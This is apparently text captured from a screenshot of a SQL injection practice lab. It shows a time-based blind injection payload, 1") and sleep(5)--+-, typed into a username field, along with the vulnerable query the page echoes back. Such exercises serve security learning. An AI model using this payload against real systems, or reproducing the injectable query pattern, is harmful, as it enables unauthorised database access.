 Welcome Dhakkan
Username : 1") and sleep(5)--+-
Password :
Submit
SELECT username, password FROM users WHERE username=("1") and sleep(5)#") and
password=("") LIMIT 0,1